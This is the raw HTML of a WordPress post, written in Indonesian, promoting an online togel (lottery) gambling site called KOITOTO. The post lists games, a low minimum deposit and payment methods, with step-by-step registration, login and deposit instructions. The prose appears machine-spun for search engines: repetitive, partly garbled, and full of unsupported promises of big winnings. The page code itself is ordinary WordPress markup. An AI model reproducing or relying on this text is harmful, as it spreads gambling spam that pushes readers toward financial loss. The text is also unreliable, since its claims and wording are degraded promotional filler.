!important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://americanmajorityracing.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://americanmajorityracing.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/style.css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/css/blocks.css' media='all' />
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://americanmajorityracing.com/wp-content/themes/twentysixteen/js/functions.js" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://americanmajorityracing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://americanmajorityracing.com/wp-json/wp/v2/posts/803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americanmajorityracing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://americanmajorityracing.com/?p=803' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-selebar/?amp=1"><link rel="amphtml" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-selebar/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-803 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://americanmajorityracing.com/" rel="home">Americanmajorityracing</a></p>
												<p class="site-description">Destinasi Terbaik bagi Pecinta Judi Balap Kuda</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-9137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li id="menu-item-9142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-9143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Social Links Menu">
								<div class="menu-home-container"><ul id="menu-home-1" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-803" class="post-803 post type-post status-publish format-standard hentry category-slot-online">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Selebar</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Untuk Anda yang benar-benar puas main togel tentu dapat mencoba masuk di blog judi <a href="https://americanmajorityracing.com/">togel online</a> saja. Dengan begitu, tentunya di sini lantas bukan sekedar dapat main togel online namun begitu banyak banyak sekali keuntungan yang berada pada dalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /><br />
Tetapi, saat sebelum Anda masuk di blog ini lantas tentu silahkan cari kabar dahulu data mengenai situs yang ini. Dengan tahu infonya pasti ini akan membantu Anda buat dapat masuk serta main di websitenya.</p>
<h2>Mengenali lebih dekat sama web judi togel online</h2>
<p>Untuk Anda yang benar-benar ingin masuk di blog ini tentunya saat ini silahkan mencari dahulu info terkait website judi togel ini. Tapi, bila memang tidak tahu ada apakah data terkait blog ini, yok silahkan langsung baca lengkapnya tersebut ini:</p>
<h2>1. Tipe permainan di website judi togel</h2>
<p>Buat Anda yang benar-benar pengin bermain di blog ini tentunya silahkan cari info dahulu bila di web-site ini terang ada sangat banyak games yang sangat menarik. Tetapi, sudah mengetahui tidak ada permainan apa di web ini serta baca detailnya berikut:</p>
<p>• Toto Togel<br />
• Togel Online<br />
• Slot Online<br />
• Judi Bola<br />
• Casino Online</p>
<p>Memang betul dengan masuk dan main di site ini tidak cuma akan memperoleh banyak games lain bukan cuma togel.<br />
Apabila betul-betul pengen bermain yang komplet silahkan masuk di web-site ini saja.</p>
<h2>2. Sekurang-kurangnya deposit</h2>
<p>Dengan masuk serta main di blog ini juga pastinya di sini dapat memperoleh nilai deposit yang paling rendah. Renungkan jika dengan masuk di site ini bisa deposit 10K. Renungkan jika siapa saja juga pemain baru saja satu kali lantas dapat memperoleh keuntungan main rendah.</p>
<h2>3. Metoda deposit</h2>
<p>Dengan masuk di blog ini juga tentu Anda menjadi pemain juga dapat deposit memakai banyak langkah. Pikirkan dengan beberapa sistem juga meringankan pemain buat main di web ini. Akan tetapi, sudah mengetahui belum apa sistemnya dan baca berikut:</p>
<p>• Deposit lewat bank<br />
• E-wallet<br />
• Pulsa</p>
<p>Pikirkan di web-site ini dapat bikin ringan saat pengen bermain di blog ini . Maka, pastinya siapa saja akan juga terasa lebih simpel main di web-site ini.</p>
<h2>4. Pelayanan 24 jam</h2>
<p>Di web ini juga tentunya ada service 24 jam hingga memang lebih gampang main di site ini serta dapat main kapan juga. Dengan begitu, apabila ingin bermain sepanjang hari lantas akan juga dapat semakin simpel.</p>
<h2>Model games yang ada pada blog judi togel online</h2>
<p>Dengan masuk serta main di blog ini akan mendapat sangat banyak games yang paling menari. Anda sebagai pemain tentu harus tahu ada permainan apa yang berada pada website ini. Judi togel online seperti 4D ini pastilah memang tiada tidak sama dengan permainan togel darat.</p>
<p>Tapi, benar-benar dipakai di sini amatlah hebat serta tentu saja memang lebih efektif. Sampai yang berada di dalam games itu itu juga tentu Anda di sini cuman perlu mengira angka yang hendak keluar kedepan.<br />
Maka di sinu silahkan Anda untuk putuskan saja dahulu angka-angka yang Anda perkiraan di sini. Serta selanjutnya, kedepannya pastilah akan ada di hasil keluaran angka yang ada dari pasaran yang bisa diputuskan.<br />
Tapi, bila memang nyatanya alternatif atau perkiraan angka yang Anda bikin rupanya keluar serta betul, sudah pasti di sini Anda dapat berhasil lolos jadi seorang juara. Dan berikut ini pastinya udah dikasih tahu ada permainan apa di web judi togel online dan yok baca berikut:</p>
<h2>Judi togel online &#8211; kembang kempis</h2>
<p>Games togel pertama serta dapat Anda mainkan di website ini yaitu kembang kempis. Untuk yang belum ketahui kalau games yang satu berikut lantas termasuk juga ke type games yang udah ada lama serta tentulah ini lantas sangat juga popular.<br />
Dalam judi togel online itu tentu kelak juga Anda pun butuh mengira angka yang kembang atau semakin dapat dimaksud dengan angka yang besar disebelah awal mula atau tahun akhir. Dan tebakan angka buat kempis atau yang angka kecil ada di segi yang sesudah itu.</p>
<h2>Judi togel online &#8211; tengah pinggir</h2>
<p>Waktu Anda menetapkan untuk masuk serta main di web ini juga pastinya Anda bisa main di games tengah pinggir. Buat Anda yang belum mengetahui jika permainan togel tengah Pinggir ini adalah tipe games online togel yang menuntut pemain untuk menerka.<br />
Tapi, di sini lantas sudah pasti pemain mesti tentukan angka sisi tengah dan sisi pinggir yang terdapat di togel sejumlah 2 digit. Angka yang tengah umumnya cuma dapat terdiri dari angka 25 sampai angka 74.<br />
Adapun di sini buat angka pinggir hanya terbagi atas pinggir kecil, ialah angka 0 sampai 24 dan buat pinggir besar pastilah ini terdapat di bentang angka 75 sampai 99.</p>
<h2>Judi togel online &#8211; Standard</h2>
<p>Buat Anda yang benar-benar mau masuk serta main di website ini lantas tentunya Anda pun perlu coba main di permainan standard yang juga popular. Buat Anda yang belum ketahui kalau macam permainan ini pasti benar-benar juga di kenal bernama Togel Standard.<br />
Tipe games yang semacam ini malahan rata-rata benar-benar banyak dimainkan oleh beberapa pemain yang dapat disebut masih pemula. Disebabkan untuk dapat mengerti aturan main yang ada pada permainan ini dapat di katakan sangatlah ringan.<br />
Di sini lantas pastinya Anda pun perlu lakukan tebakan angka kecil atau besar. Di sini juga Anda akan juga disuruh untuk dapat memastikan angka genap atau juga angka ganjil yang selanjutnya akan keluar di dalam games ini.</p>
<h2>Judi togel online &#8211; Shio</h2>
<p>Dengan Anda masuk dan main di site ini lantas sudah pasti Anda pun miliki peluang untuk dapat main games togel Shio. Buat yang belum mengetahui jika permainan yang satu berikut tentunya sangatlah ringan karena cukup dimainkan dengan langkah menduga angka shio.<br />
Nama shio ini buat yang belum ketahui sesungguhnya diambil oleh sebab biasanya banyak pemain yang dapat mendapati naluri waktu punya mimpi . Maka, tidaklah aneh kalaupun permainan ini betul-betul ada hubungan dengan shio hewan.</p>
<p>Maka di sini juga pastinya pemain pasti pula bakal disuruh buat menggunakan ikon hewan itu buat dapat melaksanakan tebakan dua angka. Perihal ini pastinya akan simpel bila memanglah Anda lekas coba melakukan.</p>
<h2>Judi togel online &#8211; 50:50</h2>
<p>Dengan Anda masuk dan main di blog ini lantas ada permainan yang sangat menarik yakni 50:50 ini yakni games dengan didalamnya miliki ketentuan pribadi. Banyak pemain di games ini juga kedepannya mesti memakai prosedur pasaran taruhan yang berada di dalam judi online togel.</p>
<p>Selanjutnya, pastinya di sini lantas tentunya pemain pun perlu lakukan pemutusan ramalan buat angka ganjil sampai angka<br />
yang genap dan besar dan kecil yang kedepannya mau dimainkan. Semestinya permainan ini cukup dimengerti oleh pemain togel.</p>
<h2>Judi togel online &#8211; 2D, 3D, 4D</h2>
<p>Buat Anda yang mau masuk dan main togel di website ini lantas tentunya perlu coba main games 2D 3D serta 4D. Untuk model permainan togel online yang berikut tentu menjadi satu diantara permainan yang terkenal dan memang terbanyak disukai sekarang ini.</p>
<p>Angka D yang berdi belakang sudah pasti  membuktikan digit, di mana nanti Kalau Anda menunjuk permainan 2D itu benar-benar maknanya Anda dapat coba menduga 2 angka, begitupun buat type 3D serta 4D . Sehingga, rasanya Anda juga penting coba main games yang berikut.</p>
<h2>Judi togel online &#8211; Tusuk bebas</h2>
<p>Saat Anda masuk serta main di website ini juga tentunya Anda dapat coba main di games yang paling gacor adalah tusuk bebas. Bahkan juga games yang ini lantas sudah sukses menjadi satu diantara macam permainan yang tidak kalah digemari beberapa pemain togel.<br />
Anda saat main games ini tentu tidak butuh rumus yang benar-benar ruwet agar dapat memastikan ramalan yang berada di dalam games itu. Bahkan juga di sini lantas pastinya Anda pun hanya butuh menduga satu angka dan bila menembus, Anda bisa lolos selaku juara.</p>
<p>Maka bagaimana pastinya Anda juga juga dapat coba games yang berikut. Siapa yang tahu permainan ini amat sesuai sudah pasti di web ini juga Anda bisa mencoba menang. Dengan meraih kemenangannya pasti Anda juga akan dapat memperoleh keuntungan yang benar-benar besar.</p>
<h2>Judi togel online &#8211; Tusuk Tepat</h2>
<p>Dengan Anda masuk serta main di site ini juga pastinya Anda dapat coba masuk dan main di games tusuk tepat. Juga permainan yang berikut juga betul-betul membikin banyak pemain perlu lakukan tebakan cuman 1 angka yang pas atau dua angka.<br />
Kalau memang sukses menerka secara benar pastinya Anda disebutkan jadi pemain. Akan tetapi, janganlah lupa yakinkan harus dapat main dengan begitu betul-betul.</p>
<h2>Judi togel online &#8211; Tusuk 2D Macau</h2>
<p>Di sini juga tentu Anda juga mempunyai peluang untuk bisa mencoba main di tusuk 2D Macau yang paling termashyur. Untuk type games yang berikut pastinya memang dapat dikatakan sama dengan model permainan togel tusuk bebas yang lain.<br />
Sehingga dalam games ini tentu Anda sebagai pemain perlu mengira angka secara bebas jadi perkiraan. Bila memanglah tebakannya juga betul, pasti Anda dalam ini merupakan juaranya.</p>
<h2>Judi togel online &#8211; Tusuk 3D Naga</h2>
<p>Paling akhir ada permainan yang paling referensi di web ini yakni tusuk naga. Games ini lantas memang tidak ada perbedaannya seperti games togel 3D sebab di sini Anda diwajibkan untuk dapat menduga sekitar 3 angka agar dapat keluar sebagai juara dan bisa hadiahnya.</p>
<h2>Langkah mendaftar serta main di web judi togel online</h2>
<p>Kemungkinan seusai dengar ada banyak permainan menarik, Anda juga mempunyai impian masuk serta main didalamnya. Jika betul-betul itu yaitu hasrat Anda, silahkan masuk dengan turuti trik yang ada berikut di bawah ini:</p>
<h2>Bukan web-site judi togel online</h2>
<p>Teknik yang pertama silahkan buka situs togel dahulu. Setelah itu di halaman khusus udah disiapkan menu berwujud login serta registrasi. Tetapi kalaupun memang bila belum mempunyai account silahkan buat click pendaftaran atau daftar.</p>
<h2>Isi form registrasi judi togel online</h2>
<p>Apabila memang telah click pendaftaran pastilah cara seterusnya ialah dengan mengerjakan pengisian formulir register yang udah disajikan blog judi togel online. Di sini Anda nanti dapat disuruh mengerjakan pengisian personal data.<br />
Mengenai yang Anda isi ialah alamat komplet, nama komplet, nomor telephone, alamat e-mail, nomor rekening dan data yang dibutuhkan yang lain. Penting untuk Anda, jika saat sebelum berkirim seluruh data personal, yakinkan check dahulu seluruhnya.</p>
<h2>Silahkan click submit di web judi togel online</h2>
<p>Bila benar-benar formulir registrasi di sini udah Anda isi seluruhnya dengan komplet sudah pasti di sini cara yang paling akhir yakni Anda mesti click ok atau submit. Kemudian, silahkan nantikan beberapa waktu sampai ada notifikasi dari situs togel online kalau Anda udah sukses masuk.</p>
<p>Langkah daftar serta tergabung dalam web yang berikut nyatanya sangat gampang serta cepat. Namun ini kali Anda kemungkinan tidak bisa permainkan semua games yang berada pada blog ini . Maka, pasti di sini juga mesti deposit sedikitnya dapat dalam jumlah paling kecil.</p>
<p>Mengenai lantas untuk dapat mengerjakan register pastilah juga ringan hanya karena hanya click daftar dan langsung dapat turuti saja semuanya perintah yang ada di sana. Dengan begitu, pastilah proses register di sini bakal langsung usai.</p>
<h2>Trik login di web judi togel online</h2>
<p>Buat Anda yang benar-benar barusan mempunyai account pastinya untuk mulai bisa main harus tahu teknik login. Sayang sampai sekarang ini lantas ada banyak yang belum ketahui metode login dan silahkan baca secara detail berikut:<br />
• Silakan akses dahulu webnya.<br />
• Jika udah silahkan langsung mencari menu login.<br />
• Klik menu login.<br />
• Isi form login seperti username dan kode.<br />
• Pastikan datanya betul.<br />
• Klik submit.<br />
• Selesai serta Anda juga saat ini udah sukses login ke websitenya.</p>
<h2>Teknik deposit judi togel online</h2>
<p>Buat yang udah login serta pengen bermain tentu dapat. Akan tetapi, di sini mesti deposit dahulu. Sayang ada banyak yang belum mengetahui bagaimanakah cara deposit dan silahkan langsung turuti trik berikut ini saja:<br />
• Silakan akses dahulu blog judi togel online.<br />
• Setelah itu, silahkan login dengan account Anda yang sudah dibikin barusan.<br />
• Cari menu deposit didalamnya.<br />
• Klik menu deposit.<br />
• Sekarang silahkan isi kolom deposit mencakup jumlah deposit, rekening maksud dan rekening punya Anda.<br />
• Pastikan cek kembali maka dari itu semuanya data betul dan tidak salah.<br />
• Untuk jumlah deposit tidak usah terlampau besar dapat pula cuman 10K saja.<br />
• Jika benar-benar semuanya data sudah betul silahkan click submit.<br />
• Selesai saat ini Anda telah sukses deposit dan dapat langsung mulai perjudian togel apa dan dapat main hanya cukup satu account.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://americanmajorityracing.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-selebar/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-16T09:43:31+00:00">January 16, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://americanmajorityracing.com/category/slot-online/" rel="category tag">Slot Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-803 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-momunu/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Momunu</span></a></div><div class="nav-next"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-tibawa/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Tibawa</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://americanmajorityracing.com/2026/01/'>January 2026</a></li>
	<li><a href='https://americanmajorityracing.com/2025/12/'>December 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/11/'>November 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/10/'>October 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/09/'>September 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/08/'>August 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/07/'>July 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/06/'>June 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/05/'>May 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/04/'>April 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/03/'>March 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/02/'>February 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/01/'>January 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2024/12/'>December 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/11/'>November 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/10/'>October 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/09/'>September 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/08/'>August 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/07/'>July 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/06/'>June 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/05/'>May 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/04/'>April 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/03/'>March 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/02/'>February 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/01/'>January 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2023/12/'>December 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2023/01/'>January 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
